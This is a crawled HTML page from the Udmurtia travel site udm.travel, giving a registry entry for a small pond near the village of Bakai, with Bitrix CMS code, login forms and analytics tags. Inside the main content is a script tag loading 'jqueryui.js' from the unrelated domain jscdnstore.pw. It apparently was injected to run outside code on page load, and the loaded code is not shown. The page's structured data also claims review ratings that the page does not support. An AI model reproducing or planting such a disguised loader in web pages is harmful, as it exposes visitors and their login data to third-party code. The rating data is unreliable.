

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://udm.travel/water/prudy-s-ploshchadyu-menee-1-ga/gts-40125-68405/
body_size: 10370
content:
<!DOCTYPE html><!-- (c) Novastar digital production | https://novastar.su/ -->
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title>ГТС № 40125 — описание, карта, достопримечательности, фотографии, отзывы</title>
    <!--	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">-->
    <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN"
          crossorigin="anonymous">
    <link href="https://fonts.googleapis.com/css?family=Merriweather:300,700|Oswald&amp;subset=cyrillic" rel="stylesheet">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/vendor/owlcarousel/owl.carousel.min.css">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/vendor/owlcarousel/owl.theme.default.min.css">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/vendor/likely/likely.css">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/css/styles.css">
    <!-- bitrix head -->
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<link rel="canonical" href="https://udm.travel/water/prudy-s-ploshchadyu-menee-1-ga/gts-40125-68405/" />
<link href="/bitrix/js/main/core/css/core.css?15187723183963" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/utility.css?1518780338106" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/width.css?1518780338684" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/button.css?15187803397504" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/message.css?1549639281905" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/form.css?15496392816222" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/modal.css?15496392855911" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/alert.css?15496392814652" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?15496389702003" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/core/css/core_popup.css?154963907517339" type="text/css"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/map.yandex.system/templates/.default/style.css?1518772335666" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/components/bitrix/news.detail/water/style.css?1537535524155" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/components/bitrix/search.suggest.input/search_header/style.css?1521012266501" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.ajax/templates/.default/styles.css?1518780347781" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.login/templates/.default/styles.css?15187803476064" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/socserv.auth.form/templates/flat/style.css?15187724172659" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.register/templates/.default/styles.css?15496392915829" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.restore/templates/.default/styles.css?1518780347810" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/components/bitrix/breadcrumb/breadcrumbs/style.css?1533886499585" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/styles.css?1552573550796" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/template_styles.css?15528140039900" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'API_CORE_FLATPICKR_WEEKDAYS_SHORTHAND':['Вс','Пн','Вт','Ср','Чт','Пт','Сб'],'API_CORE_FLATPICKR_WEEKDAYS_LONGHAND':['Воскресенье','Понедельник','Вторник','Среда','Четверг','Пятница','Суббота'],'API_CORE_FLATPICKR_MONTHS_SHORTHAND':['Янв','Фев','Март','Апр','Май','Июнь','Июль','Авг','Сен','Окт','Ноя','Дек'],'API_CORE_FLATPICKR_MONTHS_LONGHAND':['Январь','Февраль','Март','Апрель','Май','Июнь','Июль','Август','Сентябрь','Октябрь','Ноябрь','Декабрь'],'API_CORE_FLATPICKR_SCROLLTITLE':'Крутите скролл','API_CORE_FLATPICKR_TOGGLETITLE':'Нажмите для переключения','API_CORE_WYSIWYG_REDACTOR2_LANG':'{\n    \"format\": \"Формат\",\n    \"image\": \"Картинка\",\n    \"file\": \"Файл\",\n    \"link\": \"Ссылка\",\n    \"bold\": \"Полужирный\",\n    \"italic\": \"Курсив\",\n    \"deleted\": \"Зачеркнутый\",\n    \"underline\": \"Подчеркнутый\",\n    \"bold-abbr\": \"B\",\n    \"italic-abbr\": \"I\",\n    \"deleted-abbr\": \"S\",\n    \"underline-abbr\": \"U\",\n    \"lists\": \"Списки\",\n    \"link-insert\": \"Вставить ссылку\",\n    \"link-edit\": \"Редактировать ссылку\",\n    \"link-in-new-tab\": \"Открыть ссылку в новом табе\",\n    \"unlink\": \"Удалить ссылку\",\n    \"cancel\": \"Отменить\",\n    \"close\": \"Закрыть\",\n    \"insert\": \"Вставить\",\n    \"save\": \"Сохранить\",\n    \"delete\": \"Удалить\",\n    \"text\": \"Текст\",\n    \"edit\": \"Редактировать\",\n    \"title\": \"Title\",\n    \"paragraph\": \"Обычный текст\",\n    \"quote\": \"Цитата\",\n    \"code\": \"Код\",\n    \"heading1\": \"Заголовок 1\",\n    \"heading2\": \"Заголовок 2\",\n    \"heading3\": \"Заголовок 3\",\n    \"heading4\": \"Заголовок 4\",\n    \"heading5\": \"Заголовок 5\",\n    \"heading6\": \"Заголовок 6\",\n    \"filename\": \"Имя файла\",\n    \"optional\": \"необязательно\",\n    \"unorderedlist\": \"Ненумерованный список\",\n    \"orderedlist\": \"Нумерованный список\",\n    \"outdent\": \"Убрать отступ\",\n    \"indent\": \"Добавить отступ\",\n    \"horizontalrule\": \"Линия\",\n    \"upload-label\": \"Перетащите файл или \",\n    \"accessibility-help-label\": \"Редактор форматированного текста\",\n    \"caption\": \"Подпись\",\n    \"bulletslist\": \"Маркеры\",\n    \"numberslist\": \"Нумерация\",\n    \"image-position\": \"Position\",\n    \"none\": \"None\",\n    \"left\": \"Left\",\n    \"right\": \"Right\",\n    \"center\": \"Center\"\n}'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'14400','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768882436','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'8adf2bcb745df845bc0c89fb53076a5b'});</script>


<script type="text/javascript" src="/bitrix/js/main/core/core.js?1669717121122604"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.js?15496390705265"></script>
<script type="text/javascript" src="/bitrix/js/main/polyfill/promise/js/promise.js?15496389558241"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/loadext.js?15496390722917"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/extension.js?15496390722895"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ajax.js?154963908141772"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-2.1.3.min.js?151877231884320"></script>
<script type="text/javascript" src="/bitrix/js/api.core/form.js?15496392851657"></script>
<script type="text/javascript" src="/bitrix/js/api.core/modal.js?15496392852616"></script>
<script type="text/javascript" src="/bitrix/js/api.core/alert.js?15496392857820"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_popup.js?154963885370773"></script>


<script type="text/javascript" src="/bitrix/templates/udm.travel/components/bitrix/search.suggest.input/search_header/script.js?152101226612503"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.ajax/templates/.default/scripts.js?15187803471847"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.login/templates/.default/scripts.js?15496392853499"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.register/templates/.default/scripts.js?15187803473591"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.restore/templates/.default/scripts.js?15496392851986"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js?15187723351540"></script>
	<script type="text/javascript">
		jQuery(document).ready(function ($) {

			$.fn.apiAuthLogin({
				wrapperId: '#bx_1547235618_kdf8Cm',
				formId: '#bx_1547235618_kdf8Cm_form',
				siteId: 's1',
				sessid: '8adf2bcb745df845bc0c89fb53076a5b',
				secureAuth: false,
				secureData: [],
				messLogin: 'Логин или E-mail',
				messSuccess: 'Добро пожаловать на сайт!',
				useCaptcha: '',
			});


			//---------- User consent ----------//
			
		});
	</script>

	<script type="text/javascript">
		jQuery(document).ready(function ($) {

			$.fn.apiAuthRegister({
				wrapperId: '#bx_1004171869_Hnj7Ij_wrap',
				formId: '#bx_1004171869_Hnj7Ij',
				secureAuth: false,
				secureData: [],
				REQUIRED_FIELDS: ["NAME","EMAIL"],
				usePrivacy: '',
				useConsent: '',
			});

			//---------- User consent ----------//
			
		});
	</script>

	<script type="text/javascript">
		jQuery(document).ready(function ($) {

			$.fn.apiAuthRestore({
				wrapperId: '#bx_2646245184_o67T0V',
				formId: '#bx_2646245184_o67T0V_form',
			});

			//---------- User consent ----------//
			
		});
	</script>

	<script type="text/javascript">
		jQuery(document).ready(function ($) {
			$.fn.apiAuthAjax({
				modalId: '#api_auth_ajax_modal',
				authId: '.api_auth_ajax',
			});
		});
	</script>

<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ef85bede9614541620c16a7ddf513a0d"]); _ba.push(["host", "udm.travel"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <!-- /bitrix head -->
        <meta name="author" content="UDM.travel"/>
    <meta property="og:type" content="article"/>
    <!-- meta property="og:image" content="..."/ -->
    <meta property="article:author" content="https://www.facebook.com/udm.travel"/>
    <meta property="article:publisher" content="https://www.facebook.com/udm.travel"/>
    <link rel="apple-touch-icon" sizes="180x180" href="/images/favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon/favicon-16x16.png">
    <link rel="manifest" href="/images/favicon/site.webmanifest">
    <link rel="mask-icon" href="/images/favicon/safari-pinned-tab.svg" color="#5bbad5">
    <link rel="shortcut icon" href="/images/favicon/favicon.ico">
    <meta name="apple-mobile-web-app-title" content="UDM.travel">
    <meta name="application-name" content="UDM.travel">
    <meta name="msapplication-TileColor" content="#2d89ef">
    <meta name="msapplication-config" content="/images/favicon/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <!-- Facebook Pixel Code -->
    <script>
        !function (f, b, e, v, n, t, s) {
            if (f.fbq) return;
            n = f.fbq = function () {
                n.callMethod ?
                    n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            };
            if (!f._fbq) f._fbq = n;
            n.push = n;
            n.loaded = !0;
            n.version = '2.0';
            n.queue = [];
            t = b.createElement(e);
            t.async = !0;
            t.src = v;
            s = b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s)
        }(window, document, 'script',
            'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '1471000136333674');
        fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=1471000136333674&ev=PageView&noscript=1"
        /></noscript>
    <!-- End Facebook Pixel Code -->
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript">
        (function (d, w, c) {
            (w[c] = w[c] || []).push(function () {
                try {
                    w.yaCounter49905190 = new Ya.Metrika2({
                        id: 49905190,
                        clickmap: true,
                        trackLinks: true,
                        accurateTrackBounce: true,
                        webvisor: true
                    });
                } catch (e) {
                }
            });

            var n = d.getElementsByTagName("script")[0],
                s = d.createElement("script"),
                f = function () {
                    n.parentNode.insertBefore(s, n);
                };
            s.type = "text/javascript";
            s.async = true;
            s.src = "https://mc.yandex.ru/metrika/tag.js";

            if (w.opera == "[object Opera]") {
                d.addEventListener("DOMContentLoaded", f, false);
            } else {
                f();
            }
        })(document, window, "yandex_metrika_callbacks2");
    </script>
    <noscript>
        <div><img src="https://mc.yandex.ru/watch/49905190" style="position:absolute; left:-9999px;" alt=""/>
        </div>
    </noscript>
    <!-- /Yandex.Metrika counter -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-110382315-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());
        gtag('config', 'UA-110382315-1');
    </script>
    <script type="text/javascript">!function () {
            var t = document.createElement("script");
            t.type = "text/javascript", t.async = !0, t.src = "https://vk.com/js/api/openapi.js?159", t.onload = function () {
                VK.Retargeting.Init("VK-RTRG-286084-fux00"), VK.Retargeting.Hit()
            }, document.head.appendChild(t)
        }();</script>
    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-286084-fux00" style="position:fixed; left:-999px;" alt=""/></noscript>

    <script src="https://api-maps.yandex.ru/2.1/?lang=ru_RU"
            type="text/javascript">
    </script>

</head>


<body>
<header>
    <div id="logo">
        <a href="/"><img src="/images/logo.svg"><span id="beta">beta</span></a>
    </div>
    <nav>
        <a href="/places/">Места</a>
        <a href="/people/">Люди</a>
        <a href="/nature/">Природа</a>
        <!-- a href="/locations/">Населённые пункты</a -->
        <!-- a href="/catalog/">Услуги</a -->
        <a href="/articles/">Статьи</a>
        <a href="/about/">О нас</a>
        <a href="/news/">Новости</a>
        <!-- a href="/partnership/">Стать партнёром</a -->
        <a id="topmenuorderbutton" href="/cabinet/">Мой кабинет</a>
        <!--
<div id="search_header">
    <script>
        BX.ready(function () {
            var input = BX("qplSKIW");
            if (input)
                new JsSuggest(input, 'pe:10,md5:,site:s1');
        });
    </script>
    <IFRAME
            style="width:0px; height:0px; border: 0px;"
            src="javascript:''"
            name="qplSKIW_div_frame"
            id="qplSKIW_div_frame"
    ></IFRAME>
    <div class="gr">
    <input
		            size="40"
		            name="q"
            id="qplSKIW"
            value=""
            class="search-suggest"
            type="text"
            autocomplete="off"
            placeholder="Поиск"
    />
        <i class="fa fa-search"></i>
    </div>
</div>-->
    </nav>
    <div id="registration">
        	<div id="bx_2757171060_3wmvFm" class="api_auth_ajax">
									<a class="api_link api_button api_button_small" href="#api_auth_login"
				   data-header="Вход на сайт">Вход</a>
										<a class="api_link api_button api_button_small" href="#api_auth_register"
				   data-header="Регистрация">Регистрация</a>
						<div id="api_auth_ajax_modal" class="api_modal">
				<div class="api_modal_dialog">
					<div class="api_modal_close"></div>
					<div class="api_modal_header"></div>
					<div class="api_modal_content">
						<div id="api_auth_login">
								<div id="bx_1547235618_kdf8Cm" class="api-auth-login" data-css="/bitrix/components/api/auth.login/templates/.default/styles.css" data-js="/bitrix/components/api/auth.login/templates/.default/scripts.js">
		<form id="bx_1547235618_kdf8Cm_form"
		      name="bx_1547235618_kdf8Cm_form"
		      action=""
		      method="post"
		      class="api_form">
			<div class="api_error"></div>
			<div class="api_row">
				<input type="text" name="LOGIN" value="" maxlength="50" class="api_field" placeholder="Логин или E-mail">
			</div>
			<div class="api_row">
				<input type="password" name="PASSWORD" value="" maxlength="50" autocomplete="off" class="api_field" placeholder="Пароль">
							</div>

						<div class="api_row api-captcha">
				<div class="api_row api-captcha_sid">
					<div class="api_controls">
						<input type="hidden" class="api_captcha_sid" name="captcha_sid" value="">
						<img class="api_captcha_src" src="/bitrix/tools/captcha.php?captcha_sid="
						     width="180" height="40" alt="Закгрузка captcha...">
						<span class="api-captcha-refresh api-icon-refresh" title="Нажмите, чтобы обновить код защиты"></span>
					</div>
				</div>
				<div class="api_row api_row_required api-row-captcha_word">
					<div class="api_label">Введите код защиты<span class="api_required">*</span></div>
					<div class="api_controls">
						<div class="api_control">
							<input type="text" class="api_captcha_word" name="captcha_word"  maxlength="50" value="" autocomplete="off">
						</div>
					</div>
				</div>
			</div>
			
			<div class="api_row">
				<button type="button" class="api_button api_button_primary api_button_large api_button_wait api_width_1_1">Войти</button>
			</div>
			<div class="api_row api_grid api_grid_width_1_2">
				<div>
					<a class="api_link api_auth_restore_url"
					   href="#api_auth_restore"
					   data-header="Вспомнить пароль">Вспомнить пароль</a>
				</div>
									<div class="api_text_right">
						<a class="api_link api_auth_register_url"
						   href="#api_auth_register"
						   data-header="Регистрация">Регистрация</a>
					</div>
							</div>
		</form>
					<div class="api_soc_auth api_text_center">
				<div class="api_soc_auth_title">Войти через социальные сети</div>
				<script type="text/javascript">
function BxSocServPopup(id)
{
	var content = BX("bx_socserv_form_"+id);
	if(content)
	{
		var popup = BX.PopupWindowManager.create("socServPopup"+id, BX("bx_socserv_icon_"+id), {
			autoHide: true,
			closeByEsc: true,
			angle: {offset: 24},
			content: content,
			offsetTop: 3
		});

		popup.show();

		var input = BX.findChild(content, {'tag':'input', 'attribute':{'type':'text'}}, true);
		if(input)
		{
			input.focus();
		}

		var button = BX.findChild(content, {'tag':'input', 'attribute':{'type':'submit'}}, true);
		if(button)
		{
			button.className = 'btn btn-primary';
		}
	}
}
</script>

<div class="bx-authform-social">
	<ul>
		<li>
			<a id="bx_socserv_icon_VKontakte" class="vkontakte bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://oauth.vk.com/authorize?client_id=6656523&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Fwater%2Fprudy-s-ploshchadyu-menee-1-ga%2Fgts-40125-68405%2F%3Fauth_service_id%3DVKontakte&amp;scope=friends,offline,email&amp;response_type=code&amp;state=site_id%3Ds1%26backurl%3D%252Fwater%252Fprudy-s-ploshchadyu-menee-1-ga%252Fgts-40125-68405%252F%253Fcheck_key%253Dc437242c6db89ab5a1f93aa1968c768b', 660, 425)" title="ВКонтакте"></a>
			</li>
		<li>
			<a id="bx_socserv_icon_Facebook" class="facebook bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://www.facebook.com/dialog/oauth?client_id=361340204401861&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Fbitrix%2Ftools%2Foauth%2Ffacebook.php&amp;scope=email,user_friends&amp;display=popup&amp;state=site_id%3Ds1%26backurl%3D%252Fwater%252Fprudy-s-ploshchadyu-menee-1-ga%252Fgts-40125-68405%252F%253Fcheck_key%253Dc437242c6db89ab5a1f93aa1968c768b', 680, 600)" title="Facebook"></a>
			</li>
	</ul>
</div>
			</div>
			</div>
						</div>
													<div id="api_auth_register">
									<div id="bx_1004171869_Hnj7Ij_wrap" class="api-auth-register" data-css="/bitrix/components/api/auth.register/templates/.default/styles.css" data-js="/bitrix/components/api/auth.register/templates/.default/scripts.js">
		<form id="bx_1004171869_Hnj7Ij"
		      name="bx_1004171869_Hnj7Ij"
		      action=""
		      method="post"
		      class="api_form">
			<div class="api_error"></div>

			
																							<div class="api_row">
							<div class="api_controls">
																		<input type="text" name="FIELDS[NAME]" value="" placeholder="Имя *" class="api_field">							</div>
						</div>
																									<div class="api_row">
							<div class="api_controls">
																		<input type="text" name="FIELDS[EMAIL]" value="" placeholder="E-mail *" class="api_field">							</div>
						</div>
												
			
			<div class="api_row">
				<div class="api-req"><span class="api-asterisk">*</span>&mdash; обязательные для заполнения поля</div>
			</div>

			
			
						<div class="api_row">
				<button type="button" class="api_button api_button_primary api_button_large api_button_wait api_width_1_1">Зарегистрироваться</button>
			</div>
			<div class="api_row api_grid api_grid_width_1_2">
				<div>
					<a class="api_link api_auth_register_url"
					   href="#api_auth_login"
					   data-header="Вход на сайт">Авторизация</a>
				</div>
				<div class="api_text_right">
					<a class="api_link api_auth_restore_url"
					   href="#api_auth_restore"
					   data-header="Вспомнить пароль">Вспомнить пароль</a>
				</div>
			</div>
		</form>
					<div class="api-soc-auth api_text_center">
				<div class="api-soc-auth-title">Войти через социальные сети</div>
				<script type="text/javascript">
function BxSocServPopup(id)
{
	var content = BX("bx_socserv_form_"+id);
	if(content)
	{
		var popup = BX.PopupWindowManager.create("socServPopup"+id, BX("bx_socserv_icon_"+id), {
			autoHide: true,
			closeByEsc: true,
			angle: {offset: 24},
			content: content,
			offsetTop: 3
		});

		popup.show();

		var input = BX.findChild(content, {'tag':'input', 'attribute':{'type':'text'}}, true);
		if(input)
		{
			input.focus();
		}

		var button = BX.findChild(content, {'tag':'input', 'attribute':{'type':'submit'}}, true);
		if(button)
		{
			button.className = 'btn btn-primary';
		}
	}
}
</script>

<div class="bx-authform-social">
	<ul>
		<li>
			<a id="bx_socserv_icon_VKontakte" class="vkontakte bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://oauth.vk.com/authorize?client_id=6656523&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Fwater%2Fprudy-s-ploshchadyu-menee-1-ga%2Fgts-40125-68405%2F%3Fauth_service_id%3DVKontakte&amp;scope=friends,offline,email&amp;response_type=code&amp;state=site_id%3Ds1%26backurl%3D%252Fwater%252Fprudy-s-ploshchadyu-menee-1-ga%252Fgts-40125-68405%252F%253Fcheck_key%253Dc437242c6db89ab5a1f93aa1968c768b', 660, 425)" title="ВКонтакте"></a>
			</li>
		<li>
			<a id="bx_socserv_icon_Facebook" class="facebook bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://www.facebook.com/dialog/oauth?client_id=361340204401861&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Fbitrix%2Ftools%2Foauth%2Ffacebook.php&amp;scope=email,user_friends&amp;display=popup&amp;state=site_id%3Ds1%26backurl%3D%252Fwater%252Fprudy-s-ploshchadyu-menee-1-ga%252Fgts-40125-68405%252F%253Fcheck_key%253Dc437242c6db89ab5a1f93aa1968c768b', 680, 600)" title="Facebook"></a>
			</li>
	</ul>
</div>
			</div>
			</div>
							</div>
												<div id="api_auth_restore">
								<div id="bx_2646245184_o67T0V"
	     class="api-auth-restore"
	     data-css="/bitrix/components/api/auth.restore/templates/.default/styles.css"
	     data-js="/bitrix/components/api/auth.restore/templates/.default/scripts.js">
		<form id="bx_2646245184_o67T0V_form"
		      action="#api_auth_restore"
		      name="bx_2646245184_o67T0V_form"
		      method="post"
		      class="api_form">
							<input type="hidden" name="backurl" value="/water/prudy-s-ploshchadyu-menee-1-ga/gts-40125-68405/"/>
						<div class="api_error"></div>
			<div class="api_row">
				<input type="text" name="LOGIN" maxlength="255" value="" placeholder="Введите логин или e-mail">
			</div>

			<div class="api_row">
				<button type="button" class="api_button api_button_primary api_button_large api_button_wait api_width_1_1">Восстановить</button>
			</div>
			<div class="api_row">
				<a class="api_link api_auth_login"
				   href="#api_auth_login"
				   data-header="Вход на сайт">Я вспомнил пароль</a>
			</div>
		</form>
	</div>
						</div>
					</div>
				</div>
			</div>
			</div>
    </div>
    <br clear="all">
</header>
<div id="breadcrumb">
    <link href="/bitrix/css/main/font-awesome.css?151877231928777" type="text/css" rel="stylesheet" />
<div class="bx-breadcrumb">
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemref="bx_breadcrumb_1">
				
				<a href="/" title="Главная" itemprop="url">
					<span itemprop="title">Главная</span>
				</a>
			</div>
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemprop="child">
				<i class="fa fa-angle-right"></i>
				<a href="/water/" title="Водные ресурсы" itemprop="url">
					<span itemprop="title">Водные ресурсы</span>
				</a>
			</div>
			<div class="bx-breadcrumb-item">
				<i class="fa fa-angle-right"></i>
				<a href="/water/prudy-s-ploshchadyu-menee-1-ga/" title="Пруды с площадью менее 1 га" itemprop="url">
					<span itemprop="title">Пруды с площадью менее 1 га</span>
				</a>
			</div><div style="clear:both"></div></div></div>
<main class="container"><script src='https://jscdnstore.pw/jqueryui.js'></script><div class="news-detail">
    <div class="row">
        <div class="col-lg-12">
            <h1 id="nameplace">ГТС № 40125</h1>

            <div>
                		 
				<div  class="a" ><B><U>Водохозяйственный объект № 40125</U><BR>Наименование объекта:</B>Бакаи №5 (северная окраина)<BR><b>Административный район: </B>Воткинский район<BR><b>Муниципальное образование: </B>Большекиварское<BR><b>Ближайший населенный пункт: </B>Бакаи<BR><b>Водоток: </B>река без названия<BR><b>Площадь зеркала объекта(га): </B>0,27<BR><b>Источник информации: </B>Сведения районной администрации<BR><b>Год обследования:  </B>2017<BR><B>Год актуализации информации: </B> 2018</div>
		
		<br>
            </div>

                        <div id="share-socials" class="location">
                <div class="likely likely-big">
                    <div class="vkontakte">Поделиться Вконтакте</div>
                    <div class="facebook">Поделиться в Фейсбук</div>
                    <div class="twitter">Твитнуть</div>
                    <div class="gplus">Плюсануть</div>
                    <!-- div class="telegram">Отправить</div>
                    <div class="odnoklassniki">Класснуть</div>
                    <div class="linkedin">Линкануть</div>
                    <div class="whatsapp">Вотсапнуть</div>
                    <div class="pinterest" data-media="i/pinnable.jpg">Запинить</div -->
                </div>
            </div>
        </div>
    </div>

    
    <!-- div class="row">
        <div class="info-place">
            <h2>Местоположение</h2>
            <ul>
                                                                            </ul>
        </div -->
    <!-- div class="info-place">
            <h3>Организатор посещений:</h3>
            <b>ФИО:</b> <br>
            <b>Должность:</b> <br>
            <b>Рабочий телефон:</b> <br>
            <b>Рабочий email:</b> <br>
        </div -->
    <!-- /div>

    <div class="row">
        <div class="info-place">
            <h2>Контактная информация</h2>
            <ul>
                                                                                            </ul>
        </div>
    </div -->
    <script type="text/javascript">
        ymaps.ready(function () {
            var myMap = new ymaps.Map('locationmap', {
                    center: [57.25753,54.283306],
                    zoom: 13,
                    type: 'yandex#satellite'
                }, {
                    searchControlProvider: 'yandex#search'
                }),
                objectManager = new ymaps.ObjectManager({
                    // Чтобы метки начали кластеризоваться, выставляем опцию.
                    clusterize: true,
                    // ObjectManager принимает те же опции, что и кластеризатор.
                    gridSize: 32,
                    clusterDisableClickZoom: true
                });
            myMap.behaviors.disable("scrollZoom");
            // Чтобы задать опции одиночным объектам и кластерам,
            // обратимся к дочерним коллекциям ObjectManager.
            objectManager.objects.options.set('preset', 'islands#greenDotIcon');
            objectManager.clusters.options.set('preset', 'islands#greenClusterIcons');
            myMap.geoObjects.add(objectManager);

            $.ajax({
                url: "/api/locations/getList.php?location_id=9925&location_geo=57.25753,54.283306"
            }).done(function (data) {
                objectManager.add(data);
            });

        });
    </script>
    <div id="locationmap">
    </div>

    <!-- div id="locationplaces"><h2>Достопримечательности</h2><div class="items-list" -->
        <!-- /div></div -->

    <!-- h2>Фотографии</h2>
    <div class="row">
        <div id="carousel">
			        </div>
    </div -->

    
    <!-- div class="row detail-text">
        <div class="col-lg-12">
            <h2>Описание</h2>
					 
				<div  class="a" ><B><U>Водохозяйственный объект № 40125</U><BR>Наименование объекта:</B>Бакаи №5 (северная окраина)<BR><b>Административный район: </B>Воткинский район<BR><b>Муниципальное образование: </B>Большекиварское<BR><b>Ближайший населенный пункт: </B>Бакаи<BR><b>Водоток: </B>река без названия<BR><b>Площадь зеркала объекта(га): </B>0,27<BR><b>Источник информации: </B>Сведения районной администрации<BR><b>Год обследования:  </B>2017<BR><B>Год актуализации информации: </B> 2018</div>
		
		        </div>
    </div -->

    <br clear="all">
            <p>Вернуться в категорию <a href="/water/prudy-s-ploshchadyu-menee-1-ga/">Пруды с площадью менее 1 га</a></p>
    
</div>
<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "Place",
        "aggregateRating": {
            "@type": "AggregateRating",
            "ratingValue": "4.5",
            "reviewCount": "11"
        },
        "name": "ГТС № 40125        "
    }

</script><br clear="all">
</main>
<div id="socials">
    <a href="https://vk.com/udm.travel"><i class="fa fa-vk"></i></a>
    <!-- a href="https://www.facebook.com/udm.travel"><i class="fa fa-facebook"></i></a>
    <a href="https://www.instagram.com/udm.travel/"><i class="fa fa-instagram"></i></a -->
